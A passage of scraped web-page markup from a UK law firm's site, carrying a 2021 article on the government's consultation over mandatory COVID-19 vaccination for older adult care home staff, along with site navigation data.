177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='p7r9JBwCpC3ujLrK7GrGoA==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_InsightHeaderBanner_3D4C7B2FED8389A22E6C2FD7709FFFA9","name":"Components.InsightHeaderBanner","props":{"image":{"src":"Purchased images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"social":{"shareTitle":"Government proposes mandatory COVID-19 vaccines in adult care settings due to low take up","shareUrl":"https://www.freeths.co.uk/insights-events/legal-articles/2021/government-proposes-mandatory-covid-19-vaccines-in-adult-care-settings-due-to-low-take-up/","options":["facebook","twitter","linkedin","mail"]},"title":"Government proposes mandatory COVID-19 vaccines in adult care settings due to low take up","date":"2021-04-23T10:11:09Z","authorList":null,"isBrightBackground":true,"cta":null,"video":null,"overlay":true,"isSlim":false,"theme":"midnight","anchorId":"banner","id":"133ece00-d474-4e2a-9727-44cb01f82072","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Breadcrumbs_C5A9ED040A1C0A5692D2836B77A2302F","name":"Components.Breadcrumbs","props":{"items":[{"id":"-624901255","target":"_self","accessibleText":null,"text":"Home","url":"/","external":null},{"id":"-660286129","target":"_self","accessibleText":null,"text":"Insights & Events","url":"/insights-events/","external":null},{"id":"-857592421","target":"_self","accessibleText":null,"text":"Legal articles","url":"/insights-events/legal-articles/","external":null},{"id":"233105655","target":"_self","accessibleText":null,"text":"2021","url":"/insights-events/legal-articles/?Year=2021","external":null},{"id":"745001641","target":"_self","accessibleText":null,"text":"Government proposes mandatory COVID-19 vaccines in adult care settings due to low take up","url":null,"external":null}],"anchorId":"breadcrumbs","id":"breadcrumbs","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_D784315DF94F98141495063065B97566","name":"Components.RichText","props":{"title":"","content":"<p> </p>\n<p>Last week, the Government launched a <a rel=\"noopener\" href=\"https://www.gov.uk/government/consultations/making-vaccination-a-condition-of-deployment-in-older-adult-care-homes\" target=\"_blank\">5-week consultation</a> looking at requiring adult care providers to deploy only those workers who have received their COVID-19 vaccine, to ensure protection of their vulnerable residents. This is a sweeping change from the current public health policy.</p>\n<p>Experts in the Scientific Advisory Group for Emergencies (SAGE) social care working group advise that 80% of staff and 90% of residents need to be vaccinated to provide a minimum level of protection against COVID-19 outbreaks. Only 53% of older adult homes in England are currently meeting this threshold. As restrictions begin to ease, the Government’s aim is to continue to protect those who are most vulnerable to COVID-19.</p>\n<p><strong>The proposal</strong></p>\n<p>The key proposal is to amend regulations to require older adult care providers to deploy only those workers who have received the COVID-19 vaccine; this will not include workers who can provide evidence of a medical exemption. The proposal would apply to any CQC registered care providers which have at least one person over the age of 65 at their sites. The current estimate is that this is approximately 10,000 care homes.The proposal extends to all workers employed directly by the care home or care home provider (on a full-time or part-time basis), those employed by an agency and volunteers deployed in the care home. It would include workers providing direct care and those working in care homes doing other roles, such as cleaners or kitchen staff. This is in line with the Government’s approach to COVID-19 testing in care homes. The proposals may also extended to other professionals who visit or provide services at the care home, for example NHS workers or hairdressers providing close personal care to residents.</p>\n<p><strong>Your views</strong></p>\n<p>The consultation seeks views on the scope of the proposals, the potential impact the proposals could have on staffing levels and safe service provision, as well as how the proposals could be implemented. Views are also invited on how managers should respond to staff that haven’t been vaccinated and whether those who aren’t vaccinated should be redeployed or have their employment terminated. Views on potential employee relations issues are also sought, for example whether workers may resent the requirement reducing morale, leave the job or seek to challenge care homes via the courts.</p>\n<p><strong>Next steps</strong></p>\n<p>The Government hopes that the consultation will help achieve consistency and inform decision-making around how a ‘no jab no job’ policy may be implemented in an adult care setting. Staff, care providers, stakeholders, residents and their families are urged to take part to have their views heard. A final decision is expected this summer to allow for any policy changes to be implemented well ahead of the winter period. The consultation closes on Friday 21 May 2021.</p>\n<p>If you would like to contribute to, or discuss the potential impact of the consultation on your business, please <a rel=\"noopener\" href=\"https://www.freeths.co.uk/people/search/employment=legal-services/\" target=\"_blank\">contact us</a> or click <a rel=\"noopener\" href=\"https://www.gov.uk/government/consultations/making-vaccination-a-condition-of-deployment-in-older-adult-care-homes/making-vaccination-a-condition-of-deployment-in-older-adult-care-homes\" target=\"_blank\">here</a> to respond online.</p>\n<p>We have previously highlighted some of the key considerations for care providers mandating vaccines, you can see these <a rel=\"noopener\" href=\"https://www.freeths.co.uk/2021/02/05/mandating-covid-19-vaccines-for-care-staff/\" target=\"_blank\">here</a>. However, given the rapidly changing COVID-19 vaccine landscape and the growing data on transmissibility it is really important that care providers follow any developments closely and obtain up to date legal advice before implementing any policy change. If the proposals set out in the consultation do become law, they will require careful implementation to reduce potential employee relations issues and any legal claims.</p>\n<p> </p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"49463f6b-020b-4564-9d6a-4432e018119c","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_DE29F54A3BCE73BEBE9581A9CE016ED4","name":"Components.RichText","props":{"title":null,"content":"<p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p>","layout":null,"ctaAlign":null,"cta":null,"anchorId":"disclaimer-text","id":"133ece00-d474-4e2a-9727-44cb01f82072-disclaimer","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNIT9JPSMRN6","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_11463850046452179EF7EF1C6E28122C","name":"Components.Header","props":{"accountCta":{"id":"1655095750","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & 